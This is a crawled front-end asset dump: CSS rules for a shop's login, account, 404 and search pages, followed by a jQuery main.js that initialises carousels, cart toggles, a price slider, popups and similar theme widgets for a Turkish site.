.login-register-wrapper .login-form-container .login-register-form form input[type=checkbox]{height:15px;margin:0;position:relative;top:1px;width:17px}
.login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn{padding:10px 0 19px}
.login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn label{color:#242424;font-size:15px;font-weight:400}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn label{font-size:14px}
}
.login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn a{color:#242424;float:right;font-size:15px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn a{font-size:14px}
}
.login-register-wrapper .login-form-container .login-register-form form .button-box .login-toggle-btn a:hover{color:#a80101}
.login-register-wrapper .login-form-container .login-register-form form .button-box button{background-color:#f2f2f2;border:medium none;color:#333;cursor:pointer;font-size:14px;font-weight:500;line-height:1;padding:11px 30px;text-transform:uppercase;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.login-register-wrapper .login-form-container .login-register-form form .button-box button:hover{background-color:#a80101;color:#fff}
@media only screen and (max-width: 767px) {
  .login-register-area.pb-100{padding-bottom:60px}
}
.single-my-account{margin-bottom:20px;border:1px solid #ebebeb}
.single-my-account h3.panel-title{background-color:#f9f9f9;border-bottom:1px solid #ebebeb;color:#000;font-size:15px;font-weight:500;margin:0;position:relative;text-transform:uppercase}
@media only screen and (max-width: 767px) {
  .single-my-account h3.panel-title{line-height:22px;font-size:14px}
}
.single-my-account h3.panel-title span{color:#242424;font-size:15px;left:20px;position:absolute;top:16px}
.single-my-account h3.panel-title a{color:#242424;display:block;padding:16px 55px;position:relative}
@media only screen and (max-width: 767px) {
  .single-my-account h3.panel-title a{padding:16px 30px 16px 40px}
}
.single-my-account h3.panel-title a:hover{color:#a80101}
.single-my-account h3.panel-title a::before{color:#000;content:"";display:inline-block;font-family:"FontAwesome";font-size:16px;position:absolute;right:10px;top:19px}
.single-my-account h3.panel-title a:hover::before{color:#a80101}
.single-my-account .myaccount-info-wrapper{padding:30px 20px;background-color:#fff}
.single-my-account .myaccount-info-wrapper .account-info-wrapper{border-bottom:1px solid #eaeaea;margin-bottom:28px;padding-bottom:30px}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h4{font-size:15px;margin:0;text-transform:uppercase}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h5{font-size:16px;letter-spacing:.2px;margin-top:7px}
.single-my-account .myaccount-info-wrapper .billing-info{margin-bottom:20px}
.single-my-account .myaccount-info-wrapper .billing-info label{color:#000;font-size:14px;text-transform:capitalize}
.single-my-account .myaccount-info-wrapper .billing-info input{background:transparent none repeat scroll 0 0;border:1px solid #ebebeb;color:#000;height:40px;padding:0 15px}
.single-my-account .myaccount-info-wrapper .billing-back-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:26px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a{color:#000;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a:hover{color:#a80101}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a i{font-size:16px;color:#a80101}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button{background-color:#f2f2f2;border:medium none;color:#000;display:inline-block;font-size:14px;font-weight:500;line-height:1;padding:16px 35px 17px;text-transform:uppercase;cursor:pointer;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button:hover{background:#a80101;color:#fff}
.single-my-account .myaccount-info-wrapper .entries-wrapper{border:1px solid #eaeaea;position:relative}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper{padding:30px 10px}
  .single-my-account .myaccount-info-wrapper .entries-wrapper::before{display:none}
}
.single-my-account .myaccount-info-wrapper .entries-wrapper::before{position:absolute;content:"";height:100%;width:1px;left:50%;top:0;background-color:#eaeaea}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info{padding:30px 20px}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info{padding:0 10px 30px}
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info p{color:#000;font-size:15px;margin:0;text-transform:capitalize}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a{background-color:#000;color:#fff;display:inline-block;line-height:1;margin:0 2px;padding:12px 15px;text-transform:uppercase;font-weight:500}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a:hover{background-color:#a80101}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit{background-color:#df5c39}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit:hover{background-color:#a80101}
.error h1{font-size:17rem;font-weight:700;letter-spacing:1rem;line-height:1.1;margin-bottom:30px;color:#a80101}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .error h1{font-size:15rem;margin-bottom:4px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error h1{font-size:12rem}
}
@media only screen and (max-width: 767px) {
  .error h1{font-size:7rem;line-height:88px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .error h1{font-size:9rem;line-height:100px}
}
.error h2{font-size:25px;font-weight:600}
.error-btn{position:relative;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#fff;font-size:16px;min-width:184px;min-height:55px;line-height:55px;margin-bottom:6px;padding:0 10px;border:none;border-radius:0;background-color:#a80101;display:inline-block}
.error-btn:after{position:absolute;content:"";left:0;bottom:-6px;height:3px;width:100%;background-color:#a80101;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.error-btn:hover{background-color:#111;color:#fff}
.error-btn:hover:after{background-color:#111}
.searchform{position:relative}
.searchform input{border:1px solid #eee;height:45px;width:100%;padding-left:15px;padding-right:80px;background-color:transparent}
.searchform button{border:none;background-color:#a80101;width:70px;color:#fff;cursor:pointer;position:absolute;right:0;top:0;height:100%}
.searchform button:hover{background-color:#000}
@media only screen and (max-width: 767px) {
  .searchform.mb-50{margin-bottom:20px}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://qajans.com.tr/assets/js/main.js
body_size: 2799
content:
(function($) {
    "use strict";

    /* Cart search */
    $(".account-satting-active , .search-active").on("click", function(e) {
        e.preventDefault();
        $(this).parent().find('.account-dropdown , .search-content').slideToggle('medium');
    })
    
    /* Cart dropdown */
    var iconCart = $('.icon-cart');
    iconCart.on('click', function() {
        $('.shopping-cart-content').toggleClass('cart-visible');
    })
    
    /* Slider active */
    $('.slider-active').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
        autoplayTimeout: 10000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        item: 1,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    
    
    /* Slider active 2 */
    $('.slider-active-2').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        navText: ['<i class="pe-7s-angle-left"></i>', '<i class="pe-7s-angle-right"></i>'],
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        item: 1,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    
    
    /* Slider active */
    $('.slider-active-3').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        item: 1,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    
    
    /* Instagram active */
    $('.instagram-active').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        item: 5,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 4
            },
            1000: {
                items: 5
            }
        }
    })
    
    
    /* Collection slider active */
    $('.collection-active').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 4,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            768: {
                items: 3
            },
            1000: {
                items: 4
            }
        }
    })
    
    
    /* Collection slider active 2 */
    $('.collection-active-2').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 3,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })
    
    
    /* product-slider active */
    $('.product-slider-active').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
        autoplayTimeout: 5000,
        item: 4,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                autoplay: true,
            },
            576: {
                items: 2
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    })
    
    /* product-slider active 2 */
    $('.product-slider-active-2').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 4,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                autoplay: true,
            },
            576: {
                items: 2
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    })
    
    /* product-slider active 3 */
    $('.product-slider-active-3').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
        autoplayTimeout: 5000,
        item: 4,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                autoplay: true,
            },
            576: {
                items: 2
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    })
    
    /* Testimonial active */
    $('.testimonial-active').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        navText: ['<i class="pe-7s-angle-left"></i>', '<i class="pe-7s-angle-right"></i>'],
        autoplayTimeout: 5000,
        item: 1,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                autoplay: true,
            },
            576: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    /* Testimonial 2 active */
    $('.testimonial-active-2').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        navText: ['<i class="pe-7s-angle-left"></i>', '<i class="pe-7s-angle-right"></i>'],
        autoplayTimeout: 5000,
        item: 1,
        responsive: {
            0: {
                items: 1,
                autoplay: true,
            },
            576: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    
    
    /* Brand logo active */
    $('.brand-logo-active').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 5,
        margin: 30,
        responsive: {
            0: {
                items: 2
            },
            576: {
                items: 3
            },
            768: {
                items: 4
            },
            992: {
                items: 5
            },
            1000: {
                items: 5
            }
        }
    })
    
    /* Brand logo active */
    $('.brand-logo-active-2').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 4,
        margin: 45,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 3
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            },
            1000: {
                items: 4
            }
        }
    })
    
    
    /* Related product active */
    $('.related-product-active').owlCarousel({
        loop: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 5000,
        item: 4,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    })
    
    
    /*--- Quickview-slide-active ---*/
    $('.quickview-slide-active').owlCarousel({
        loop: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        margin: 15,
        smartSpeed: 1000,
        nav: true,
        dots: false,
        responsive: {
            0: {
                items: 3,
                autoplay: true,
                smartSpeed: 300
            },
            576: {
                items: 3
            },
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })
    
    
    $('.quickview-slide-active a').on('click', function() {
        $('.quickview-slide-active a').removeClass('active');
    })
    
    
    /*----------------------------
    	Cart Plus Minus Button
    ------------------------------ */
    var CartPlusMinus = $('.cart-plus-minus');
    CartPlusMinus.prepend('<div class="dec qtybutton">-</div>');
    CartPlusMinus.append('<div class="inc qtybutton">+</div>');
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() === "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 1;
            }
        }
        $button.parent().find("input").val(newVal);
    });
    
    
    /*--
    Menu Stick
    -----------------------------------*/
    var header = $('.sticky-bar');
    var win = $(window);
    win.on('scroll', function() {
        var scroll = win.scrollTop();
        if (scroll < 200) {
            header.removeClass('stick');
        } else {
            header.addClass('stick');
        }
    });
    
    
    /* jQuery MeanMenu */
    $('#mobile-menu-active').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu-area .mobile-menu",
    });
    
    
    /*-----------------------------------
        Scroll zoom
    -------------------------------------- */
    window.sr = ScrollReveal({
        duration: 800,
        reset: false
    });
    sr.reveal('.scroll-zoom');
    
    
    /*-----------------------
        Shop filter active 
    ------------------------- */
    $('.filter-active a').on('click', function(e) {
        e.preventDefault();
        $('.product-filter-wrapper').slideToggle();
    })
    
    
    /*---------------------
        Price slider
    --------------------- */
    var sliderrange = $('#slider-range');
    var amountprice = $('#amount');
    $(function() {
        sliderrange.slider({
            range: true,
            min: 16,
            max: 400,
            values: [0, 300],
            slide: function(event, ui) {
                amountprice.val("$" + ui.values[0] + " - $" + ui.values[1]);
            }
        });
        amountprice.val("$" + sliderrange.slider("values", 0) +
            " - $" + sliderrange.slider("values", 1));
    });
    
    
    /* Language dropdown */
    $(".language-style a").on("click", function(e) {
        e.preventDefault();
        $(this).parent().find('.lang-car-dropdown').slideToggle('medium');
    })
    
    
    /* use style dropdown */
    $(".use-style a").on("click", function(e) {
        e.preventDefault();
        $(this).parent().find('.lang-car-dropdown').slideToggle('medium');
    })
    
    
    /*=========================
		Toggle Ativation
	===========================*/
    function itemToggler() {
        $(".toggle-item-active").slice(0, 8).show();
        $(".item-wrapper").find(".loadMore").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper").find(".toggle-item-active:hidden").slice(0, 4).slideDown();
            if ($(".toggle-item-active:hidden").length == 0) {
                $(this).parent('.toggle-btn').fadeOut('slow');
            }
        });
    }
    itemToggler();
    
    
    function itemToggler2() {
        $(".toggle-item-active2").slice(0, 8).show();
        $(".item-wrapper2").find(".loadMore2").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper2").find(".toggle-item-active2:hidden").slice(0, 4).slideDown();
            if ($(".toggle-item-active2:hidden").length == 0) {
                $(this).parent('.toggle-btn2').fadeOut('slow');
            }
        });
    }
    itemToggler2();
    
    function itemToggler3() {
        $(".toggle-item-active3").slice(0, 8).show();
        $(".item-wrapper3").find(".loadMore3").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper3").find(".toggle-item-active3:hidden").slice(0, 4).slideDown();
            if ($(".toggle-item-active3:hidden").length == 0) {
                $(this).parent('.toggle-btn3').fadeOut('slow');
            }
        });
    }
    itemToggler3();
    
    
    /*--------------------------
        ScrollUp
    ---------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-double-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
    
    
    /*--------------------------
        Isotope
    ---------------------------- */
    
    $('.grid').imagesLoaded(function() {
        // init Isotope
        $('.grid').isotope({
            itemSelector: '.grid-item',
            percentPosition: true,
            layoutMode: 'masonry',
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: '.grid-sizer',
            }
        });
    });
    
    
    /*--- Clickable menu active ----*/
    const slinky = $('#menu').slinky()
    
    /*====== sidebarCart ======*/
    function sidebarMainmenu() {
        var menuTrigger = $('.clickable-mainmenu-active'),
            endTrigger = $('button.clickable-mainmenu-close'),
            container = $('.clickable-mainmenu');
        menuTrigger.on('click', function(e) {
            e.preventDefault();
            container.addClass('inside');
        });
        endTrigger.on('click', function() {
            container.removeClass('inside');
        });
    };
    sidebarMainmenu();
    
    
    /*=========================
		Toggle Ativation
	===========================*/
    function itemToggler4() {
        $(".toggle-item-active4").slice(0, 6).show();
        $(".item-wrapper4").find(".loadMore4").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper4").find(".toggle-item-active4:hidden").slice(0, 3).slideDown();
            if ($(".toggle-item-active4:hidden").length == 0) {
                $(this).parent('.toggle-btn4').fadeOut('slow');
            }
        });
    }
    itemToggler4();

    function itemToggler5() {
        $(".toggle-item-active5").slice(0, 6).show();
        $(".item-wrapper5").find(".loadMore5").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper5").find(".toggle-item-active5:hidden").slice(0, 3).slideDown();
            if ($(".toggle-item-active5:hidden").length == 0) {
                $(this).parent('.toggle-btn5').fadeOut('slow');
            }
        });
    }
    itemToggler5();

    function itemToggler6() {
        $(".toggle-item-active6").slice(0, 6).show();
        $(".item-wrapper6").find(".loadMore6").on('click', function(e) {
            e.preventDefault();
            $(this).parents(".item-wrapper6").find(".toggle-item-active6:hidden").slice(0, 3).slideDown();
            if ($(".toggle-item-active6:hidden").length == 0) {
                $(this).parent('.toggle-btn6').fadeOut('slow');
            }
        });
    }
    itemToggler6();
    
    
    /*---------------------
        Countdown
      --------------------- */
    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hours</p></span> <span class="cdown minutes">%M <p>Minutes</p></span class="cdown second"> <span>%S <p>Second</p></span>'));
        });
    });
    
    
    /*--------------------------
        Product Zoom
	---------------------------- */
    $(".zoompro").elevateZoom({
        gallery: "gallery",
        galleryActiveClass: "active",
        zoomWindowWidth: 300,
        zoomWindowHeight: 100,
        scrollZoom: false,
        zoomType: "inner",
        cursor: "crosshair"
    });
    
    
    /*---------------------
        Product dec slider
    --------------------- */
    $('.product-dec-slider-2').slick({
        infinite: true,
        slidesToShow: 4,
        vertical: true,
        slidesToScroll: 1,
        centerPadding: '60px',
        prevArrow: '<span class="product-dec-icon product-dec-prev"><i class="fa fa-angle-up"></i></span>',
        nextArrow: '<span class="product-dec-icon product-dec-next"><i class="fa fa-angle-down"></i></span>',
        responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    });
    
    
    /*---------------------
        Video popup
    --------------------- */
    $('.video-popup').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        zoom: {
            enabled: true,
        }
    });
    
    
    /*---------------------
        Sidebar active
    --------------------- */
    $('.sidebar-active').stickySidebar({
        topSpacing: 80,
        bottomSpacing: 30,
        minWidth: 767,
    });
    
    
    /* Product details slider */
    $('.product-details-slider-active').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
        item: 3,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })
    
    
    /*--
    Magnific Popup
    ------------------------*/
    $('.img-popup').magnificPopup({
        type: 'image',
        gallery: {
            enabled: true
        }
    });
    
    
    /*-------------------------
    Create an account toggle
    --------------------------*/
    $('.checkout-toggle2').on('click', function() {
        $('.open-toggle2').slideToggle(1000);
    });
    
    $('.checkout-toggle').on('click', function() {
        $('.open-toggle').slideToggle(1000);
    });
    
    
    /*---- CounterUp ----*/
    $('.count').counterUp({
        delay: 10,
        time: 1000
    });
    
    
    /* Blog img slide active */
    $('.blog-img-slide').owlCarousel({
        loop: true,
        nav: true,
        dots: false,
        autoplay: true,
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
        item: 1,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    
    
    /*====== fullpage slider active ======*/
   
    $('#fullpage').fullpage({
        sectionSelector : '.flone-fp-section',
        slideSelector : '.flone-fp-slide',
        navigation : true,
        responsiveWidth: 575
    });
    
    
    /*------ Wow Active ----*/
    new WOW().init();
    
    
    
    
    
    
    
    
    
    
    



})(jQuery);